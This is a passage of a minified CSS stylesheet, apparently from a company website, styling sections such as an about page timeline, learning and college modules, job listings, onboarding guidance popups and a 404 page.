img{max-width:none;}#slide-advantagies .slide-panel-bd{height:426px;}#slide-advantagies .slide-title h2{white-space:nowrap;word-wrap:normal;font-size:22px;line-height:1.5;}#slide-advantagies .slide-title{position:absolute;top:50px;left:38px;}#slide-advantagies .slide-title:before{display:block;margin-bottom:30px;width:70px;height:3px;border-radius:99px;background-color:#5a2dff;content:'';}#slide-advantagies .btn-slide-more{position:absolute;bottom:60px;left:38px;margin-top:38px;width:209px;height:40px;border-radius:19px;background-color:#5a2dff;-webkit-box-shadow:0 2px 10px 0 rgba(29,30,34,.1);box-shadow:0 2px 10px 0 rgba(29,30,34,.1);color:#fff;text-align:center;font-size:16px;line-height:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}#slide-advantagies .slide-bg{position:absolute;top:0;left:350px;}#slide-advantagies .slide-info{position:absolute;top:220px;bottom:140px;left:38px;width:230px;font-size:12px;line-height:2;}.index-advantagies{margin-right:auto;margin-left:auto;width:890px;}.index-advantagies .slide-nav{position:absolute;top:320px;right:52px;z-index:999;}.index-advantagies .slide-nav li{position:relative;display:block;overflow:hidden;margin-top:8px;margin-bottom:8px;width:10px;height:10px;border:1px solid #fff;border-radius:999px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2);text-align:center;text-indent:-999em;white-space:nowrap;line-height:10px;cursor:pointer;}.index-advantagies .slide-nav .active{background-color:#fff;}.index-advantagies .num,.index-advantagies .slide-num-zero{font-size:76px;font-family:arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}.index-advantagies .slide-num{position:absolute;top:140px;right:30px;}.index-advantagies .slide-num-zero{position:absolute;top:140px;right:72px;}.demo-dialog-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;background-color:rgba(9,18,43,.9);}.demo-dialog-content{position:fixed;top:-100%;left:50%;z-index:10001;margin-top:-250px;margin-left:-400px;-webkit-transition:top 1s;-o-transition:top 1s;transition:top 1s;}.demo-dialog-content-show{top:50%;}.demo-dialog-close{position:absolute;top:-50px;right:-30px;color:#fff;font-size:50px;cursor:pointer;}@-webkit-keyframes shake{from{-webkit-transform:rotate(-10deg);}to{-webkit-transform:rotate(10deg);}}.college-slide{position:relative;overflow:hidden;height:240px;}.college-slide .slide-nav{position:absolute;bottom:18px;left:50%;z-index:10;margin-left:-44px;}.college-slide .slide-nav li{position:relative;float:left;margin-left:8px;width:14px;height:14px;border-radius:14px;background-color:#FFF;opacity:.7;cursor:pointer;filter:alpha(opacity=70);}.college-slide .slide-nav li.active{background-color:#FFF;opacity:1;filter:alpha(opacity=100);}.college-vote{padding:20px 0;height:198px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;}.college-vote .topic{overflow:hidden;height:50px;color:#333;}.college-vote .items li{position:relative;margin:20px 0;padding-left:70px;height:53px;font-size:12px;}.college-vote .items .vote-btn{position:absolute;top:-10px;left:0;overflow:hidden;width:59px;height:57px;background:url(../images/i1/TB1TMQ8FFXXXXcBaXXXEqOtZVXX-59-114.png) no-repeat;background-image:-webkit-image-set(url(../images/i1/TB1TMQ8FFXXXXcBaXXXEqOtZVXX-59-114.png) 1x,url(../images/i3/TB1.7Q_FFXXXXbjXFXXU.ij5FXX-118-228.png) 2x);background-image:-moz-image-set(url(../images/i1/TB1TMQ8FFXXXXcBaXXXEqOtZVXX-59-114.png) 1x,url(../images/i3/TB1.7Q_FFXXXXbjXFXXU.ij5FXX-118-228.png) 2x);background-image:-ms-image-set(url(../images/i1/TB1TMQ8FFXXXXcBaXXXEqOtZVXX-59-114.png) 1x,url(../images/i3/TB1.7Q_FFXXXXbjXFXXU.ij5FXX-118-228.png) 2x);background-image:-o-image-set(url(../images/i1/TB1TMQ8FFXXXXcBaXXXEqOtZVXX-59-114.png) 1x,url(../images/i3/TB1.7Q_FFXXXXbjXFXXU.ij5FXX-118-228.png) 2x);color:#fff;text-align:center;line-height:57px;cursor:pointer;}.college-vote .items .vote-btn .vote-down,.college-vote .items .vote-btn .vote-up{position:absolute;top:0;left:0;width:100%;font-size:36px;}.college-vote .items .vote-btn .vote-up{top:-3px;}.college-vote .items .vote-btn .num{position:absolute;top:0;left:0;width:100%;font-weight:700;opacity:0;filter:alpha(opacity=0);}.college-vote .items .vote-btn:hover .vote-down,.college-vote .items .vote-btn:hover .vote-up{-webkit-animation:shake .1s linear infinite alternate;animation:shake .1s linear infinite alternate;}.college-vote .items .approval .vote-btn{background-position:0 0;}.college-vote .items .opposition .vote-btn{background-position:0 -57px;}.college-vote .items .desc{color:#999;}.college-topic{margin-bottom:3px;}.college-topic .pic{position:relative;}.college-topic .pic .guest{position:absolute;bottom:0;left:0;width:100%;height:30px;background:#000;color:#fff;text-align:center;font-weight:700;line-height:30px;opacity:.8;filter:alpha(opacity=80);}.college-video .pic{position:relative;float:none;display:block;width:300px;}.college-video .pic .mask{position:absolute;top:0;left:0;width:100%;height:140px;background:#000;text-align:center;opacity:0;-webkit-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear;filter:alpha(opacity=0);}.college-video .pic .mask .mm-iconfont{margin-top:38px;color:#fff;font-size:64px;line-height:1;}.college-video .pic:hover .mask{display:block;opacity:.6;filter:alpha(opacity=60);}.college-video .text{margin-top:5px;margin-left:0;color:#666;}.college-cooperate a{display:table-cell;width:140px;height:60px;vertical-align:middle;text-align:center;}.college-cooperate a img{vertical-align:middle;}.college-module-wrap .pt-module img{width:200px;height:120px;}.college-module-wrap .pt-module .desc{overflow:hidden;height:70px;}.college-module-wrap .pt-module .time{margin-top:3px;}.college-module-wrap .more{float:right;margin-top:3px;color:#999;font-size:12px;}.college-module-wrap .more i{margin-left:2px;font-size:14px;}.college-module-wrap .more:hover{color:#e54b55;}.college-module-wrap .extra-list{margin-top:17px;color:#999;}.college-module-wrap .extra-list li{margin-bottom:5px;}.college-module-wrap .extra-list li.last{margin-bottom:0;}.college-module-wrap .case-list li{margin-bottom:40px;}.college-module-wrap .case-list img{width:200px;height:120px;}.news-wrap{margin-bottom:30px;}.news-wrap .wrap-hd{height:auto;}.news-wrap .wrap-hd h3{font-size:24px;}.news-wrap .wrap-hd .more{float:right;margin-top:10px;color:#999;font-size:12px;}.news-wrap .wrap-hd .more i{margin-left:2px;font-size:14px;}.news-wrap .wrap-hd .more:hover{color:#e54b55;}.news-wrap .news-list li{float:left;margin-right:50px;margin-bottom:40px;width:450px;height:101px;}.news-wrap .news-list li h4{overflow:hidden;height:32px;}.news-wrap .news-list li .desc{overflow:hidden;max-height:48px;color:#999;font-size:12px;line-height:2;}.news-wrap .news-list li .desc a{color:#999;}.news-wrap .news-list li .time{color:#999;font-size:12px;}.news-wrap .news-list li .time .mm-iconfont{margin-right:5px;line-height:1;}.act-wrap{margin-bottom:30px;}.act-wrap .wrap-hd{height:auto;}.act-wrap .wrap-hd h2{font-size:24px;}.act-wrap .act-list .pt-module{margin-bottom:40px;height:auto!important;height:200px;min-height:200px;}.act-wrap .act-list .pt-module .text{margin-left:370px;}.act-wrap .act-list .pt-module .text h3{font-size:24px;}.act-wrap .act-list .pt-module img{width:340px;height:200px;}.about{margin-bottom:60px;}.about .row{margin-bottom:33px;}.about .wrap-hd{height:auto;}.about .wrap-hd h2{font-size:28px;}.about .intro .logo{float:left;margin-top:6px;width:111px;}.about .intro .desc{margin-left:121px;color:#666;}.about .honor dl dt{margin-bottom:10px;color:#e54b55;font-size:18px;}.about .honor dl dd{margin-bottom:10px;color:#666;}.about .contact .map{float:left;width:420px;height:240px;background:url(../images/i2/TB125PnFVXXXXaBXFXXi5m3WpXX-420-240.png) 50% 0 no-repeat;background-image:-webkit-image-set(url(../images/i2/TB125PnFVXXXXaBXFXXi5m3WpXX-420-240.png) 1x,url(../images/i4/TB1lyjgHpXXXXcaXFXXK8TYUFXX-840-480.png) 2x);background-image:-moz-image-set(url(../images/i2/TB125PnFVXXXXaBXFXXi5m3WpXX-420-240.png) 1x,url(../images/i4/TB1lyjgHpXXXXcaXFXXK8TYUFXX-840-480.png) 2x);background-image:-ms-image-set(url(../images/i2/TB125PnFVXXXXaBXFXXi5m3WpXX-420-240.png) 1x,url(../images/i4/TB1lyjgHpXXXXcaXFXXK8TYUFXX-840-480.png) 2x);background-image:-o-image-set(url(../images/i2/TB125PnFVXXXXaBXFXXi5m3WpXX-420-240.png) 1x,url(../images/i4/TB1lyjgHpXXXXcaXFXXK8TYUFXX-840-480.png) 2x);}.about .contact dl{margin-left:440px;color:#666;}.about .contact dl dt{font-size:22px;}.about .contact dl dd{margin-bottom:10px;}.about .contact dl dd.tip{color:#999;}.about-banner{margin-bottom:40px;height:350px;min-width:1000px;background:url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) center bottom no-repeat #ffeec6;background-image:-webkit-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);background-image:-moz-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);background-image:-o-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);background-image:-ms-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);}.about-banner .banner-bd{position:relative;margin:0 auto;width:1000px;}.about-banner .event{position:absolute;top:69px;color:#4d3325;}.about-banner .event i{height:36px;font-size:36px;}.about-banner .event dt{font-weight:700;font-size:18px;font-family:tahoma;}.about-banner .event dd{width:100px;}.about-banner .event-2007{left:0;}.about-banner .event-2008{left:150px;}.about-banner .event-2010{left:300px;}.about-banner .event-2012{left:450px;}.about-banner .event-2013{left:600px;}.about-banner .event-2014{left:750px;}.about-banner .event-2015{left:900px;}.about-container{background-color:#0e1833;}.about-banner-wrap{overflow:hidden;height:400px;background:url(../images/TB1MAXNSFXXXXbPapXXXXXXXXXX-1920-400.png) 50% 50%;color:#fff;text-align:center;}.about-banner-wrap .headline{margin-top:40px;font-weight:700;font-size:60px;}.about-banner-wrap .subtitle{font-size:30px;}.about-intro-wrap{position:relative;height:345px;}.about-intro-wrap .about-intro{position:absolute;top:-85px;left:50%;margin-left:-408px;width:816px;height:360px;border-radius:4px;background:url(../images/TB1brzrSFXXXXbFXFXXXXXXXXXX-815-358.png) no-repeat #fff;-webkit-box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);}.about-intro-wrap .about-intro .pic{position:absolute;top:-52px;left:52px;width:250px;height:360px;-webkit-box-shadow:2px 2px 20px 0 rgba(0,0,0,.3);box-shadow:2px 2px 20px 0 rgba(0,0,0,.3);}.about-intro-wrap .about-intro .intro{position:absolute;top:40px;right:52px;width:410px;line-height:28px;}.about-intro-wrap .about-intro .intro .title{margin-bottom:90px;}.about-intro-wrap .about-intro .intro .detail .detail-name{font-weight:700;font-size:14px;}.about-intro-wrap .about-intro .intro .detail .detail-content{font-size:12px;}.about-growth{overflow:hidden;padding-bottom:120px;color:#fff;}.about-growth .pic{margin:0 auto 60px;width:310px;text-align:center;}.about-growth .growth{margin:0 auto;width:32%;}.about-growth .growth .part{margin-bottom:36px;}.about-growth .growth .part .event{position:relative;}.about-growth .growth .part .event .date{position:relative;padding-left:38px;color:#e54b55;font-size:22px;}.about-growth .growth .part .event .date:before{position:absolute;bottom:12px;left:-5px;width:10px;height:10px;border-radius:50%;background-color:#e54b55;content:'';}.about-growth .growth .part .event .detail{padding-bottom:30px;padding-left:38px;border-left:1px solid #e54b55;}.about-growth .growth .part .event .detail .event-intro{position:relative;font-size:16px;}.about-growth .growth .part .event .detail .event-intro:before{position:absolute;top:12px;left:-15px;width:4px;height:4px;border-radius:50%;background-color:#fff;content:'';}.about-growth .growth .part .first .date:before{left:-7px;width:15px;height:15px;-webkit-box-shadow:0 0 0 11px #0e1833,0 0 0 12px #e54b55;box-shadow:0 0 0 11px #0e1833,0 0 0 12px #e54b55;}.about-growth .growth .part .last .detail{padding-bottom:0;}.about-growth .growth .part .last:after{position:absolute;bottom:0;left:-2px;width:5px;height:5px;border-radius:50%;background-color:#e54b55;content:'';}.callserver .trigger{border-bottom:1px solid #eaeaea;}.callserver .trigger li{float:left;margin-right:110px;width:260px;height:190px;cursor:pointer;}.callserver .trigger li.last{margin-right:0;}.callserver .trigger .icon{text-align:center;}.callserver .trigger .icon i{color:#999;font-size:48px;line-height:1;}.callserver .trigger .title{color:#999;text-align:center;font-size:18px;}.callserver .trigger .stars{margin-bottom:5px;color:#999;text-align:center;font-size:12px;}.callserver .trigger .stars i{font-size:12px;}.callserver .trigger .stars .star-orange{color:#e54b55;}.callserver .trigger .intro{color:#999;font-size:12px;}.callserver .trigger li.selected{margin-bottom:-1px;border-bottom:2px solid #e54b55;}.callserver .trigger li.selected .icon i,.callserver .trigger li.selected .title{color:#333;}.callserver .panel{margin-top:30px;margin-bottom:40px;height:270px;}.callserver .panel .online .intro{margin-bottom:10px;color:#666;}.callserver .panel .online .tips{margin-top:20px;}.callserver .panel .online .tips dt{font-size:18px;}.callserver .panel .online .tips dd{color:#666;}.callserver .panel .email li{position:relative;float:left;margin-right:110px;padding-left:20px;width:240px;}.callserver .panel .email li i{position:absolute;top:0;left:0;color:#333;font-weight:700;font-style:normal;}.callserver .panel .email li .intro{color:#333;font-size:12px;line-height:2;}.callserver .panel .email li .label{color:#999;font-size:12px;}.callserver .panel .email li .address{color:#e54b55;}.callserver .panel .email li.last{margin-right:0;}.callserver .panel .telephone .title{font-size:18px;}.callserver .panel .telephone .num{color:#e54b55;font-size:36px;font-family:tahoma;}.callserver .panel .telephone .tips{margin-top:15px;}.callserver .panel .telephone .tips dt{font-size:18px;}.callserver .panel .telephone .tips dd{margin:5px 0;color:#333;}.callserver .panel .telephone .tips dd .item{margin-right:25px;}.copyright dl dd{margin-bottom:10px;}.copyright dl dd h3,.copyright dl dd h4{color:#333;}.copyright dl dd p{margin:10px 0;color:#666;text-indent:2em;}.copyright dl dd .inscribe{text-align:right;font-weight:700;}.feedback .trigger{margin-bottom:20px;}.feedback .trigger li{float:left;margin-right:20px;cursor:pointer;}.feedback .trigger li.selected{border-bottom:2px solid #e54b55;font-weight:700;}.feedback .panel .label{margin-bottom:10px;font-weight:700;}.feedback .panel .email-format{padding:10px 0 10px 24px;background:#f5f5f5;line-height:28px;}.feedback .tip{margin-top:20px;margin-bottom:40px;}.error-page{padding:60px 0 150px;text-align:center;}.error-page .pic{margin-bottom:40px;}.error-page .tips .tip-404{margin-right:20px;color:#e54b55;font-weight:700;font-size:60px;}.error-page .tips .tip-reason{color:#666;font-size:24px;}.error-page .methods{color:#666;}.iconfont-guidance{display:inline-block;color:#e54b55;font-weight:400;font-style:normal;font-variant:normal;font-size:16px;font-family:iconfont_guidance;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.guidance{position:relative;z-index:10001;}.guidance-new-edition{margin-top:-1px;margin-left:0!important;}.guidance-new-edition .iconfont-guidance{position:relative;top:2px;margin-right:-2px;font-size:22px;}.guidance-start{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:0;}.guidance-start .guidance-start-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.5;filter:alpha(opacity=50);}.guidance-start h2{color:#666;font-size:18px;line-height:50px;}.guidance-start .guidance-start-hd{position:relative;margin:auto;padding:30px 0;width:630px;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);text-align:center;-ms-box-shadow:0 2px 10px rgba(0,0,0,.2);-o-box-shadow:0 2px 10px rgba(0,0,0,.2);}.guidance-start .gd-start-close{position:absolute;top:10px;right:20px;color:#999;font-size:24px;cursor:pointer;}.guidance-start .gd-start-close:hover{color:#e54b55;}.guidance-start .gd-start-img{position:relative;}.guidance-start .gd-start-img .gd-start-img-bg{display:inline-block;margin:auto 0;width:485px;height:285px;background:url(../images/TB15CGKKVXXXXacXFXXXXXXXXXX-485-285.png) no-repeat;background-image:-webkit-image-set(url(../images/TB15CGKKVXXXXacXFXXXXXXXXXX-485-285.png) 1x,url(../images/TB1V6SUKVXXXXcuXXXXXXXXXXXX-970-570.png) 2x);background-image:-moz-image-set(url(../images/TB15CGKKVXXXXacXFXXXXXXXXXX-485-285.png) 1x,url(../images/TB1V6SUKVXXXXcuXXXXXXXXXXXX-970-570.png) 2x);background-image:-ms-image-set(url(../images/TB15CGKKVXXXXacXFXXXXXXXXXX-485-285.png) 1x,url(../images/TB1V6SUKVXXXXcuXXXXXXXXXXXX-970-570.png) 2x);background-image:-o-image-set(url(../images/TB15CGKKVXXXXacXFXXXXXXXXXX-485-285.png) 1x,url(../images/TB1V6SUKVXXXXcuXXXXXXXXXXXX-970-570.png) 2x);}.guidance-start .gd-start-btn .gd-close-now{display:none;margin-left:15px;}.guidance-start .gd-start-know{display:inline-block;padding:0 30px;border-width:0;border-radius:2px;background-color:#e54b55;background-image:none;-webkit-box-shadow:content-box;box-shadow:content-box;color:#fff;text-align:center;font-size:14px;line-height:35px;-webkit-transition:background .3s ease;-o-transition:background .3s ease;transition:background .3s ease;}.guidance-start .gd-start-know:hover{background-color:#fa4428;}.gd-step-btn{display:inline-block;padding:0 15px;border-radius:2px;background-color:#e54b55;background-image:none;-webkit-box-shadow:content-box;box-shadow:content-box;color:#fff;text-align:center;font-size:12px;line-height:24px;cursor:pointer;-webkit-transition:background .3s ease;-o-transition:background .3s ease;transition:background .3s ease;}.gd-step-btn:hover{background-color:#fa4428;color:#fff;}.guidance-step{position:absolute;top:0;left:0;margin:auto;width:100%;height:0;}.guidance-step .gd-close-now{display:none;margin-left:15px;font-size:12px;cursor:pointer;}.guidance-step-hd{position:relative;margin:auto;width:1000px;}.guidance-box{position:absolute;padding:20px 20px 10px 75px;width:300px;border:1px solid #d9d9d9;background-color:#fff;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.2);box-shadow:0 2px 2px rgba(0,0,0,.2);color:#333;-ms-box-shadow:0 2px 2px rgba(0,0,0,.2);-o-box-shadow:0 2px 2px rgba(0,0,0,.2);}.guidance-box .gd-arrow{position:absolute;top:-20px;left:-17px;width:36px;height:30px;background:url(../images/i3/TB1ia8aFVXXXXXdXVXXlZPaGpXX-36-30.png) no-repeat;background-image:-webkit-image-set(url(../images/i3/TB1ia8aFVXXXXXdXVXXlZPaGpXX-36-30.png) 1x,url(../images/i3/TB1RUR5FVXXXXaGXFXX.Q7eIpXX-72-60.png) 2x);background-image:-moz-image-set(url(../images/i3/TB1ia8aFVXXXXXdXVXXlZPaGpXX-36-30.png) 1x,url(../images/i3/TB1RUR5FVXXXXaGXFXX.Q7eIpXX-72-60.png) 2x);background-image:-ms-image-set(url(../images/i3/TB1ia8aFVXXXXXdXVXXlZPaGpXX-36-30.png) 1x,url(../images/i3/TB1RUR5FVXXXXaGXFXX.Q7eIpXX-72-60.png) 2x);background-image:-o-image-set(url(../images/i3/TB1ia8aFVXXXXXdXVXXlZPaGpXX-36-30.png) 1x,url(../images/i3/TB1RUR5FVXXXXaGXFXX.Q7eIpXX-72-60.png) 2x);}.guidance-box .gd-arrow2{position:absolute;top:-20px;right:83px;width:36px;height:30px;background:url(../images/i2/TB1DxhXFVXXXXXmXVXXlZPaGpXX-36-30.png) no-repeat;background-image:-webkit-image-set(url(../images/i2/TB1DxhXFVXXXXXmXVXXlZPaGpXX-36-30.png) 1x,url(../images/i4/TB1nFl4FVXXXXbvXVXX.Q7eIpXX-72-60.png) 2x);background-image:-moz-image-set(url(../images/i2/TB1DxhXFVXXXXXmXVXXlZPaGpXX-36-30.png) 1x,url(../images/i4/TB1nFl4FVXXXXbvXVXX.Q7eIpXX-72-60.png) 2x);background-image:-ms-image-set(url(../images/i2/TB1DxhXFVXXXXXmXVXXlZPaGpXX-36-30.png) 1x,url(../images/i4/TB1nFl4FVXXXXbvXVXX.Q7eIpXX-72-60.png) 2x);background-image:-o-image-set(url(../images/i2/TB1DxhXFVXXXXXmXVXXlZPaGpXX-36-30.png) 1x,url(../images/i4/TB1nFl4FVXXXXbvXVXX.Q7eIpXX-72-60.png) 2x);}.guidance-box .gd-icon{float:left;margin-top:-12px;margin-left:-50px;color:#e54b55;font-size:36px;}.guidance-box .gd-close{float:right;margin-top:-15px;color:#999;cursor:pointer;}.guidance-box .gd-close:hover{color:#e54b55;}.guidance-box .gd-title{color:#e54b55;font-size:18px;}.guidance-box .gd-desc{margin-bottom:10px;font-size:18px;}.gd-start-number{margin-right:20px;}.gd-number{text-align:right;}.gd-number .gd-number-last{color:#999;}.guidance-step1{position:absolute;top:44px;left:542px;display:none;}.guidance-step1 .guidance-s1{top:170px;left:-90px;}.guidance-step2{position:absolute;top:120px;left:630px;display:none;}.guidance-step1-bg{width:520px;height:197px;background:url(../images/TB1yWGHKVXXXXbqXFXXXXXXXXXX-560-197.png) no-repeat;background-image:-webkit-image-set(url(../images/TB1yWGHKVXXXXbqXFXXXXXXXXXX-560-197.png) 1x,url(../images/TB1miSFKVXXXXbqXFXXXXXXXXXX-1120-394.png) 2x);background-image:-moz-image-set(url(../images/TB1yWGHKVXXXXbqXFXXXXXXXXXX-560-197.png) 1x,url(../images/TB1miSFKVXXXXbqXFXXXXXXXXXX-1120-394.png) 2x);background-image:-ms-image-set(url(../images/TB1yWGHKVXXXXbqXFXXXXXXXXXX-560-197.png) 1x,url(../images/TB1miSFKVXXXXbqXFXXXXXXXXXX-1120-394.png) 2x);background-image:-o-image-set(url(../images/TB1yWGHKVXXXXbqXFXXXXXXXXXX-560-197.png) 1x,url(../images/TB1miSFKVXXXXbqXFXXXXXXXXXX-1120-394.png) 2x);}.jobs{margin-top:40px;}.jobs h2{color:#999;text-align:center;font-size:28px;}.jobs ul{margin-top:30px;margin-right:-4px;background:url(../images/TB1m8wmKFXXXXc_XFXXXXXXXXXX-745-107.png) right bottom no-repeat;}.jobs ul li{float:left;padding-left:15px;width:235px;height:555px;border-right:1px solid rgba(51,51,51,.08);}.jobs ul li h4{color:#333;font-size:20px;}.jobs ul li h4 i{margin-right:5px;color:#e54b55;vertical-align:baseline;font-size:20px;}.jobs ul li p{overflow:hidden;padding:6px 0;width:234px;height:25px;text-overflow:ellipsis;white-space:nowrap;-o-text-overflow:ellipsis;}.jobs ul li .mt75{margin-top:75px;}.jobs ul .no-border{border-right:none;}.experts{margin-top:70px;}.experts h2{margin-bottom:25px;color:#999;text-align:center;font-size:28px;}.experts li{position:relative;float:left;margin-bottom:50px;margin-left:15px;padding-left:155px;width:330px;height:140px;}.experts li .avatar{position:absolute;top:0;left:0;overflow:hidden;width:140px;height:140px;text-align:center;}.experts li .name{color:#333;font-size:20px;line-height:20px;}.experts li .desc{display:-webkit-box;overflow:hidden;margin-top:10px;width:290px;height:110px;color:#666;text-overflow:ellipsis;font-size:12px;line-height:23px;-webkit-line-clamp:5;-webkit-box-orient:vertical;-o-text-overflow:ellipsis;}.attitude{margin-bottom:55px;}.attitude h2{margin-top:20px;color:#999;text-align:center;font-size:28px;}.attitude h3{margin-bottom:15px;color:#333;text-align:center;font-size:18px;}.attitude li{float:left;margin-right:65px;width:193px;text-align:center;}.attitude li .bg{width:193px;height:125px;}.attitude li .smart{background:url(../images/TB1IlOIKVXXXXXPXXXXXXXXXXXX-98-120.png) center 5px no-repeat;background-image:-webkit-image-set(url(../images/TB1IlOIKVXXXXXPXXXXXXXXXXXX-98-120.png) 1x,url(../images/TB1105cKVXXXXXfapXXXXXXXXXX-196-240.png) 2x);background-image:-moz-image-set(url(../images/TB1IlOIKVXXXXXPXXXXXXXXXXXX-98-120.png) 1x,url(../images/TB1105cKVXXXXXfapXXXXXXXXXX-196-240.png) 2x);background-image:-ms-image-set(url(../images/TB1IlOIKVXXXXXPXXXXXXXXXXXX-98-120.png) 1x,url(../images/TB1105cKVXXXXXfapXXXXXXXXXX-196-240.png) 2x);background-image:-o-image-set(url(../images/TB1IlOIKVXXXXXPXXXXXXXXXXXX-98-120.png) 1x,url(../images/TB1105cKVXXXXXfapXXXXXXXXXX-196-240.png) 2x);}.attitude li .optimistic{background:url(../images/TB1Qt8xKVXXXXXVXFXXXXXXXXXX-95-115.png) center 10px no-repeat;background-image:-webkit-image-set(url(../images/TB1Qt8xKVXXXXXVXFXXXXXXXXXX-95-115.png) 1x,url(../images/TB1m2BvKVXXXXbcXFXXXXXXXXXX-191-229.png) 2x);background-image:-moz-image-set(url(../images/TB1Qt8xKVXXXXXVXFXXXXXXXXXX-95-115.png) 1x,url(../images/TB1m2BvKVXXXXbcXFXXXXXXXXXX-191-229.png) 2x);background-image:-ms-image-set(url(../images/TB1Qt8xKVXXXXXVXFXXXXXXXXXX-95-115.png) 1x,url(../images/TB1m2BvKVXXXXbcXFXXXXXXXXXX-191-229.png) 2x);background-image:-o-image-set(url(../images/TB1Qt8xKVXXXXXVXFXXXXXXXXXX-95-115.png) 1x,url(../images/TB1m2BvKVXXXXbcXFXXXXXXXXXX-191-229.png) 2x);}.attitude li .honest{background:url(../images/TB1FtNvKVXXXXaZXFXXXXXXXXXX-90-117.png) center 8px no-repeat;background-image:-webkit-image-set(url(../images/TB1FtNvKVXXXXaZXFXXXXXXXXXX-90-117.png) 1x,url(../images/TB1NfXwKVXXXXaMXFXXXXXXXXXX-180-235.png) 2x);background-image:-moz-image-set(url(../images/TB1FtNvKVXXXXaZXFXXXXXXXXXX-90-117.png) 1x,url(../images/TB1NfXwKVXXXXaMXFXXXXXXXXXX-180-235.png) 2x);background-image:-ms-image-set(url(../images/TB1FtNvKVXXXXaZXFXXXXXXXXXX-90-117.png) 1x,url(../images/TB1NfXwKVXXXXaMXFXXXXXXXXXX-180-235.png) 2x);background-image:-o-image-set(url(../images/TB1FtNvKVXXXXaZXFXXXXXXXXXX-90-117.png) 1x,url(../images/TB1NfXwKVXXXXaMXFXXXXXXXXXX-180-235.png) 2x);}.attitude li .introspection{background:url(../images/TB1SmlnKVXXXXawXVXXXXXXXXXX-92-123.png) center 2px no-repeat;background-image:-webkit-image-set(url(../images/TB1SmlnKVXXXXawXVXXXXXXXXXX-92-123.png) 1x,url(../images/TB1O9JGKVXXXXX0XpXXXXXXXXXX-184-247.png) 2x);background-image:-moz-image-set(url(../images/TB1SmlnKVXXXXawXVXXXXXXXXXX-92-123.png) 1x,url(../images/TB1O9JGKVXXXXX0XpXXXXXXXXXX-184-247.png) 2x);background-image:-ms-image-set(url(../images/TB1SmlnKVXXXXawXVXXXXXXXXXX-92-123.png) 1x,url(../images/TB1O9JGKVXXXXX0XpXXXXXXXXXX-184-247.png) 2x);background-image:-o-image-set(url(../images/TB1SmlnKVXXXXawXVXXXXXXXXXX-92-123.png) 1x,url(../images/TB1O9JGKVXXXXX0XpXXXXXXXXXX-184-247.png) 2x);}.attitude li p{margin-top:5px;color:#333;text-indent:5px;font-size:18px;}.attitude li.no-margin{margin-right:0;}.learn-container{overflow:hidden;width:100%;background-color:#f4f4f4;}.button{display:block;margin:0 auto;width:209px;height:39px;border:1px solid #e54b55;border-radius:20px;color:#e54b55;text-align:center;font-size:16px;line-height:39px;}.button:hover{border-color:#e54b55;}.learn-banner{overflow:hidden;height:400px;background:url(../images/TB12PYzSFXXXXcxXpXXXXXXXXXX-1920-400.png) 50% 50%;color:#fff;text-align:center;}.learn-banner .headline{margin-top:100px;font-weight:700;font-size:60px;}.learn-banner .subtitle{font-size:30px;}.learn-section .title{display:block;margin:80px 0 60px;color:#fff;text-align:center;}.learn-section .title .headline{display:block;color:#333;font-size:28px;}.learn-section .title .subtitle{display:block;color:#666;font-size:16px;}.learn-section .list .item{position:relative;float:left;border-radius:4px;background:#fff;-webkit-box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);}.learn-section .list .item:last-child{margin-right:0;}.learn-section .list .item .cate-name{margin:20px 0;color:#333;text-align:center;font-size:18px;line-height:36px;}.learn-section .list .item dl dd{position:relative;margin-bottom:20px;padding-right:30px;padding-left:30px;max-width:80%;font-size:16px;line-height:32px;}.learn-section .list .item dl dd .icon{position:absolute;right:12px;bottom:0;}.learn-section .list .item dl dd a{display:block;overflow:hidden;width:100%;color:#666;text-overflow:ellipsis;white-space:nowrap;-o-text-overflow:ellipsis;}.learn-section .list .item dl dd a:hover{color:#fd6309;}.learn-section .more{margin-top:36px;color:#e54b55;font-size:16px;}.WTshuyuan-wrap{height:310px;background:#d9466a;background:-webkit-gradient(linear,left top,right top,from(#e54b55),to(#e2485f));background:-o-linear-gradient(left,#e54b55,#e2485f);background:linear-gradient(to right,#e54b55,#e2485f);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#e54b55', endColorstr='#e2485f');}.WTshuyuan-wrap .WTshuyuan{overflow:hidden;}.WTshuyuan-wrap .title .headline,.WTshuyuan-wrap .title .subtitle{color:#fff;}.WTshuyuan-wrap .list{text-align:center;}.WTshuyuan-wrap .list .item{position:relative;overflow:hidden;margin-right:2%;width:23%;height:156px;background-position:right bottom;background-repeat:no-repeat;}.WTshuyuan-wrap .list .item .knowledge-item{position:relative;display:block;}.WTshuyuan-wrap .list .item .knowledge-item .cate-name{color:#333;font-size:18px;}.WTshuyuan-wrap .list .item .knowledge-item span{display:block;color:#666;font-size:12px;}.WTshuyuan-wrap 